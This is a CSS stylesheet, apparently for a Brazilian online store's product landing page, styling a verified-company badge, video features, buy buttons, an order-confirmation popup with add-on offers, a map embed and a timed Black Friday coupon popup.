input, select, textarea { font-size: 16px !important; }
img, video, svg { max-width: 100%; }
/* Telas estreitas (320px): itens de grid não podem passar da largura */
.footer-grid, .bnr-hero, .bnr-kit, .product-top { grid-template-columns: minmax(0, 1fr); }
.footer-grid > *, .bnr-hero > *, .product-top > * { min-width: 0; }
.countdown div { flex: 1 1 0; min-width: 0; }
@media (min-width: 900px) {
  .product-top { grid-template-columns: minmax(0, 1.05fr) minmax(0, 1fr); }
  .bnr-hero { grid-template-columns: minmax(0, 1fr) minmax(0, 1fr); }
  .bnr-kit { grid-template-columns: minmax(0, 1.1fr) minmax(0, 1fr); }
  .footer-grid { grid-template-columns: 1.4fr 1fr 1fr 1fr; }
}
@media (min-width: 600px) and (max-width: 899px) { .footer-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); } }

/* Empresa verificada */
.company { border-color: rgba(61, 220, 132, .3); background: linear-gradient(180deg, rgba(61, 220, 132, .05), transparent 40%), var(--card); }
.company-head { display: grid; grid-template-columns: auto minmax(0, 1fr); gap: 14px; align-items: center; }
.company-head h2 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: clamp(24px, 6vw, 32px); letter-spacing: .5px; }
.company-head p { margin: 4px 0 0; font-size: 13.5px; }
.company-seal { width: 56px; height: 56px; border-radius: 16px; display: grid; place-items: center; background: rgba(61, 220, 132, .12); border: 1px solid rgba(61, 220, 132, .35); color: var(--success); font-size: 30px; }
.company-status { grid-column: 1 / -1; justify-self: start; display: inline-flex; align-items: center; gap: 8px; font-size: 12.5px; font-weight: 800; letter-spacing: .4px; text-transform: uppercase; color: var(--success); background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); border-radius: 99px; padding: 5px 12px; }
.company-status i { width: 8px; height: 8px; border-radius: 99px; background: var(--success); box-shadow: 0 0 0 4px rgba(61, 220, 132, .2); }
.company-grid { display: grid; grid-template-columns: minmax(0, 1fr); gap: 0; margin: 18px 0 0; border: 1px solid var(--border); border-radius: 12px; overflow: hidden; }
.company-grid > div { padding: 11px 14px; border-bottom: 1px solid var(--border); background: var(--surface); }
.company-grid > div:last-child { border-bottom: 0; }
.company-grid dt { font-size: 11px; text-transform: uppercase; letter-spacing: .6px; color: var(--muted); font-weight: 600; }
.company-grid dd { margin: 3px 0 0; font-size: 14px; font-weight: 600; overflow-wrap: anywhere; }
.copy-btn { margin-left: 6px; background: none; border: 1px solid var(--border); color: var(--yellow); border-radius: 6px; font-size: 11.5px; font-weight: 700; padding: 2px 8px; }
.company-link { display: inline-flex; align-items: center; gap: 8px; margin-top: 14px; color: var(--yellow); font-size: 13.5px; font-weight: 600; }
.footer-company { display: flex; justify-content: center; align-items: center; gap: 6px; flex-wrap: wrap; color: #aaa !important; }
.footer-company .icon { color: var(--success); }
@media (min-width: 700px) {
  .company-head { grid-template-columns: auto minmax(0, 1fr) auto; }
  .company-status { grid-column: auto; justify-self: end; }
  .company-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .company-grid > div:nth-child(odd) { border-right: 1px solid var(--border); }
  .company-grid > div:nth-last-child(-n+2) { border-bottom: 0; }
}

/* ======================================================================
   v3 — vídeos-GIF na copy · fotos reais · botões flat
   ====================================================================== */

/* Vídeo em loop + texto lado a lado (compacto no celular) */
.gif-feature { display: grid; grid-template-columns: minmax(0, 42%) minmax(0, 1fr); gap: 14px; align-items: center; margin: 28px 0; background: var(--surface); border: 1px solid var(--border); border-radius: var(--radius); padding: 12px; }
.gif-media { position: relative; border-radius: 12px; overflow: hidden; background: #000; aspect-ratio: 9 / 16; max-height: 70vh; }
.gif-media video { width: 100%; height: 100%; object-fit: cover; display: block; }
.gif-tag { position: absolute; top: 8px; left: 8px; display: inline-flex; align-items: center; gap: 6px; background: rgba(11, 11, 11, .78); color: #fff; font-size: 10.5px; font-weight: 800; letter-spacing: .5px; text-transform: uppercase; padding: 4px 8px; border-radius: 99px; }
.gif-tag i { width: 7px; height: 7px; border-radius: 99px; background: #ff4d4d; animation: rec 1.4s infinite; }
@keyframes rec { 50% { opacity: .25; } }
.gif-feature figcaption .bf-tag { font-size: 11px; letter-spacing: 2px; padding: 2px 8px; }
.gif-feature h3 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: clamp(21px, 5.6vw, 34px); line-height: 1.02; margin-top: 10px; }
.gif-feature h3 span { color: var(--yellow); display: block; }
.gif-feature p { margin: 8px 0 0; color: #cfcfcf; font-size: 13.5px; line-height: 1.5; }
.mini-checks { list-style: none; padding: 0; margin: 10px 0 0; display: grid; gap: 5px; font-size: 12.5px; font-weight: 600; }
.mini-checks li::before { content: ""; display: inline-block; width: 7px; height: 7px; border-radius: 2px; background: var(--yellow); margin-right: 8px; transform: rotate(45deg) translateY(-1px); }
@media (max-width: 359px) { .gif-feature p { display: none; } }
@media (min-width: 700px) {
  .gif-feature { grid-template-columns: minmax(0, 300px) minmax(0, 1fr); gap: 32px; padding: 18px; }
  .gif-feature.reverse { grid-template-columns: minmax(0, 1fr) minmax(0, 300px); }
  .gif-feature.reverse .gif-media { order: 2; }
  .gif-feature p { font-size: 15px; }
  .mini-checks { font-size: 14px; }
}

/* Foto no mesmo formato sem cortar o produto: fundo desfocado + imagem inteira */
.photo-fit { position: relative; display: block; aspect-ratio: 4 / 5; overflow: hidden; border-radius: 12px; border: 1px solid var(--border); background: #111; padding: 0; cursor: zoom-in; isolation: isolate; }
.photo-fit::before { content: ""; position: absolute; inset: -20px; background: var(--img) center / cover no-repeat; filter: blur(18px) brightness(.55) saturate(1.2); z-index: -1; }
.photo-fit img { width: 100%; height: 100%; object-fit: contain; transition: transform .3s; }
.photo-fit:hover img { transform: scale(1.03); }
.review-photo.photo-fit { aspect-ratio: 4 / 3; margin-top: 12px; }
.review-photo.photo-fit img { aspect-ratio: auto; object-fit: contain; }

.real-photos { margin-bottom: 24px; }
.rp-head { display: flex; justify-content: space-between; align-items: baseline; gap: 10px; margin-bottom: 12px; }
.rp-head h3 { display: flex; align-items: center; gap: 8px; font-size: 16px; }
.rp-head .icon { color: var(--yellow); }
.rp-track { display: grid; grid-auto-flow: column; grid-auto-columns: 42%; gap: 10px; overflow-x: auto; scroll-snap-type: x mandatory; padding-bottom: 6px; scrollbar-width: thin; }
.rp-track > * { scroll-snap-align: start; }
@media (min-width: 700px) { .rp-track { grid-auto-flow: row; grid-template-columns: repeat(4, minmax(0, 1fr)); overflow: visible; } }

/* Botões: flat, sem efeito 3D */
.btn-buy { box-shadow: none !important; animation: none !important; border-radius: 12px; position: relative; overflow: hidden; transition: background .15s, transform .15s, box-shadow .2s; }
.btn-buy::after { content: ""; position: absolute; top: 0; left: -60%; width: 40%; height: 100%; background: linear-gradient(100deg, transparent, rgba(255, 255, 255, .45), transparent); transform: skewX(-20deg); animation: shine 3.8s ease-in-out infinite; }
@keyframes shine { 0%, 70% { left: -60%; } 100% { left: 130%; } }
.btn-buy:hover { background: #ffd23f; transform: translateY(-1px); box-shadow: 0 10px 26px rgba(255, 196, 0, .22) !important; }
.btn-buy:active { transform: none; background: #f0b800; }
.btn-buy .icon { transition: transform .15s; }
.btn-buy:hover .icon { transform: translateX(3px); }
.btn-buy:focus-visible, .btn-more:focus-visible, .secure-btn:focus-visible { outline: 2px solid #fff; outline-offset: 3px; }
@media (prefers-reduced-motion: reduce) { .btn-buy::after { display: none; } }

/* gif-feature v2: vídeo + título/benefícios lado a lado, parágrafo embaixo (mobile) */
.gif-feature { grid-template-columns: minmax(0, 50%) minmax(0, 1fr); grid-template-rows: 1fr auto auto auto; grid-template-areas: "m t" "m h" "m l" "p p"; column-gap: 12px; row-gap: 8px; align-items: start; padding: 10px; }
.gif-feature figcaption { display: contents; }
.gif-feature .gif-media { grid-area: m; align-self: stretch; }
.gif-feature figcaption .bf-tag { grid-area: t; align-self: end; justify-self: start; }
.gif-feature h3 { grid-area: h; margin-top: 0; font-size: clamp(20px, 6vw, 30px); }
.gif-feature .mini-checks { grid-area: l; margin-top: 2px; }
.gif-feature p { grid-area: p; margin: 4px 2px 2px; display: block !important; }
.card.section#descricao { padding-left: 14px; padding-right: 14px; }
@media (min-width: 700px) {
  .card.section#descricao { padding-left: 28px; padding-right: 28px; }
  .gif-feature { grid-template-columns: minmax(0, 300px) minmax(0, 1fr); grid-template-rows: 1fr auto auto auto auto 1fr; grid-template-areas: "m ." "m t" "m h" "m p" "m l" "m ."; column-gap: 32px; row-gap: 10px; padding: 18px; }
  .gif-feature.reverse { grid-template-columns: minmax(0, 1fr) minmax(0, 300px); grid-template-areas: ". m" "t m" "h m" "p m" "l m" ". m"; }
  .gif-feature p { margin: 0; }
}
/* hero: esconde o texto embutido no topo da foto original */
.bnr-hero .bnr-photo img { transform: scale(1.22); transform-origin: 50% 100%; }

.rating-line[hidden] { display: none; }

/* Destaque do botão principal ao chegar pela barra fixa */
.btn-buy.attention { animation: attention 1.6s ease .5s 2 !important; }
@keyframes attention { 0%, 100% { box-shadow: 0 0 0 0 rgba(255, 196, 0, 0); } 40% { box-shadow: 0 0 0 8px rgba(255, 196, 0, .35); } }
#ofertas { scroll-margin-top: 80px; }

/* Popup "Confirmar pedido" */
.order-card { padding-top: 22px; }
.order-title { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: 28px; letter-spacing: .5px; padding-right: 40px; }
.order-product { display: grid; grid-template-columns: 64px minmax(0, 1fr); gap: 12px; align-items: center; margin-top: 16px; background: var(--card); border: 1px solid var(--border); border-radius: 12px; padding: 10px; }
.order-product img { width: 64px; height: 64px; border-radius: 8px; object-fit: cover; background: #fff; }
.order-product b { display: block; font-size: 13.5px; line-height: 1.3; }
.order-product small { display: block; color: var(--muted); font-size: 12.5px; margin-top: 2px; }
.order-stock { display: inline-flex; align-items: center; gap: 4px; color: var(--success); font-size: 12px; font-weight: 700; margin-top: 3px; }
.order-rows { margin: 12px 0 0; border: 1px solid var(--border); border-radius: 12px; padding: 0 14px; }
.order-rows > div { display: flex; justify-content: space-between; gap: 10px; padding: 11px 0; border-bottom: 1px solid var(--border); font-size: 14px; }
.order-rows > div:last-child { border-bottom: 0; }
.order-rows dt { color: var(--muted); }
.order-rows dd { margin: 0; font-weight: 700; }
.order-rows .free { color: var(--success); }
.order-bumps { margin-top: 14px; border: 2px dashed var(--yellow); border-radius: 14px; padding: 12px; background: rgba(255, 196, 0, .04); }
.order-bumps[hidden] { display: none; }
.ob-head { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-bottom: 10px; }
.ob-head .bf-tag { font-size: 12px; letter-spacing: 2px; padding: 2px 8px; }
.ob-head small { color: var(--muted); font-size: 12.5px; }
.ob-item { width: 100%; display: grid; grid-template-columns: 64px minmax(0, 1fr) 26px; gap: 12px; align-items: center; text-align: left; background: var(--card); border: 1.5px solid var(--border); border-radius: 12px; padding: 10px; color: var(--text); transition: border-color .15s, background .15s; }
.ob-item + .ob-item { margin-top: 8px; }
.ob-item:hover { border-color: #555; }
.ob-item.on { border-color: var(--yellow); background: rgba(255, 196, 0, .08); }
.ob-item img { width: 64px; height: 64px; border-radius: 8px; object-fit: contain; background: #fff; }
.ob-info b { display: block; font-size: 14px; line-height: 1.3; }
.ob-info small { display: block; color: var(--muted); font-size: 12px; line-height: 1.4; margin-top: 2px; }
.ob-price { display: flex; gap: 8px; align-items: baseline; margin-top: 4px; }
.ob-price s { color: var(--muted); font-size: 12px; }
.ob-price b { color: var(--yellow); font-size: 15px; }
.ob-check { width: 26px; height: 26px; border-radius: 99px; border: 2px solid #555; display: grid; place-items: center; color: transparent; font-size: 14px; }
.ob-item.on .ob-check { background: var(--yellow); border-color: var(--yellow); color: var(--yellow-ink); }
.order-total { display: flex; justify-content: space-between; align-items: flex-end; margin-top: 16px; }
.order-total > span { font-weight: 700; color: var(--muted); }
.order-total div { text-align: right; }
.order-total s { display: block; color: var(--muted); font-size: 13px; }
.order-total b { font-family: var(--font-display); font-weight: 400; font-size: 34px; color: var(--yellow); line-height: 1; }
.order-pay { margin-top: 12px; display: grid; gap: 8px; }
.op-pix { display: flex; gap: 10px; align-items: center; background: var(--card); border: 1px solid var(--border); border-radius: 12px; padding: 10px 12px; }
.op-pix .icon { color: #32bcad; font-size: 22px; }
.op-pix b { display: block; font-size: 14.5px; }
.op-pix small { color: var(--muted); font-size: 12px; }
.op-card { text-align: center; color: var(--muted); font-size: 13px; }
.op-card b { color: var(--text); }
.order-cta { margin-top: 14px; font-size: 20px; }
.order-safe { display: flex; justify-content: center; align-items: center; gap: 6px; margin: 10px 0 0; color: var(--muted); font-size: 12.5px; }

/* ============ MINIMAPA STANDALONE ============ */
.minimap-section {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin-top: 24px;
}
.minimap-box {
  position: relative;
  width: 100%;
  height: 280px;
  border-radius: 12px;
  overflow: hidden;
  border: 1px solid var(--border);
  background: #0f0f0f;
  box-shadow: 0 4px 20px rgba(0, 0, 0, .35);
}
.minimap-box iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
  filter: contrast(1.05) saturate(1.1);
}
.btn-gmaps-floating {
  position: absolute;
  top: 14px;
  right: 14px;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: var(--yellow);
  color: var(--yellow-ink);
  font-weight: 800;
  font-size: 13.5px;
  padding: 9px 16px;
  border-radius: 10px;
  text-decoration: none;
  box-shadow: 0 6px 20px rgba(0, 0, 0, .45);
  transition: transform .15s, background .15s, box-shadow .15s;
  z-index: 5;
}
.btn-gmaps-floating:hover {
  background: #ffd23f;
  transform: translateY(-1px);
  box-shadow: 0 6px 22px rgba(255, 196, 0, .35);
}
.btn-gmaps-floating .icon { font-size: 15px; }
.btn-gmaps-floating .chev { font-size: 12px; }

@media (max-width: 480px) {
  .minimap-box {
    height: 230px;
  }
  .btn-gmaps-floating {
    top: auto;
    bottom: 12px;
    right: 12px;
    font-size: 12px;
    padding: 7px 13px;
  }
}

/* =====================================================================
   Popup de Resgate Black Friday (7 segundos)
   ===================================================================== */
.bf-rescue-modal {
  z-index: 1050;
}
.bf-rescue-card {
  position: relative;
  text-align: center;
  background: linear-gradient(180deg, #181b22 0%, #0d0f13 100%), var(--surface);
  border: 2px solid var(--yellow);
  border-radius: 20px;
  padding: 28px 20px 22px;
  box-shadow: 0 0 35px rgba(255, 196, 0, .28), 0 25px 70px rgba(0, 0, 0, .85);
  cursor: pointer;
  animation: bf-modal-glow 3s ease-in-out infinite;
}
@keyframes bf-modal-glow {
  0%, 100% {
    box-shadow: 0 0 28px rgba(255, 196, 0, .22), 0 25px 70px rgba(0, 0, 0, .85);
    border-color: var(--yellow);
  }
  50% {
    box-shadow: 0 0 45px rgba(255, 196, 0, .45), 0 25px 70px rgba(0, 0, 0, .85);
    border-color: #ffe066;
  }
}
.bf-rescue-top {
  display: flex;
  justify-content: center;
  margin-bottom: 12px;
}
.bf-rescue-top .bf-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  letter-spacing: 2px;
  padding: 5px 14px;
}
.bf-rescue-top .icon {
  font-size: 15px;
  color: var(--yellow);
}
.bf-rescue-title {
  font-family: var(--font-display);
  font-weight: 400;
  text-transform: uppercase;
  font-size: clamp(26px, 6.8vw, 36px);
  line-height: 1.05;
  letter-spacing: .5px;
  margin: 0;
}
.bf-rescue-desc {
  font-size: clamp(13px, 3.5vw, 14.5px);
  color: #cfd4dc;
  line-height: 1.45;
  margin: 10px auto 14px;
  max-width: 440px;
}
.bf-rescue-desc b {
  color: var(--yellow);
}
.bf-ticket {
  position: relative;
  background: rgba(255, 196, 0, .05);
  border: 1.5px dashed rgba(255, 196, 0, .55);
  border-radius: 14px;
  padding: 14px 16px;
  margin: 14px 0 16px;
  text-align: left;
}
.bf-ticket-badge {
  position: absolute;
  top: -11px;
  right: 14px;
  background: var(--yellow);
  color: var(--yellow-ink);
  font-family: var(--font-display);
  font-size: 11px;
  letter-spacing: 1px;
  padding: 2px 8px;
  border-radius: 4px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, .4);
}
.bf-ticket-body {
  display: flex;
  align-items: center;
  gap: 14px;
}
.bf-ticket-off {
  font-family: var(--font-display);
  font-size: 30px;
  color: var(--yellow);
  background: var(--black);
  border: 1.5px solid var(--yellow);
  padding: 6px 10px;
  border-radius: 8px;
  line-height: 1;
  flex-shrink: 0;
  text-align: center;
}
.bf-ticket-details {
  flex: 1;
  min-width: 0;
}
.bf-ticket-details b {
  display: block;
  font-size: 14px;
  color: #fff;
  line-height: 1.25;
}
.bf-ticket-details span {
  display: block;
  font-size: 13px;
  color: var(--muted);
  margin-top: 3px;
}
.bf-ticket-details strong {
  color: #4ade80;
  font-size: 15.5px;
  font-weight: 800;
}
.bf-ticket-perks {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px dashed rgba(255, 196, 0, .25);
  font-size: 11.5px;
  color: #cbd5e1;
}
.bf-ticket-perks span {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}
.bf-ticket-perks .icon {
  color: var(--yellow);
  font-size: 13px;
}
.bf-rescue-btn {
  width: 100%;
  margin-top: 4px;
  font-size: clamp(15px, 4vw, 17px);
  font-weight: 800;
  letter-spacing: .5px;
  box-shadow: 0 8px 25px rgba(255, 196, 0, .35);
  animation: pulse 2s infinite;
}
.bf-rescue-footnote {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 12px;
  margin-bottom: 0;
  font-size: 12px;
  color: var(--muted);
}
.bf-rescue-footnote .icon {
  color: var(--success);
  font-size: 14px;
}
</file>
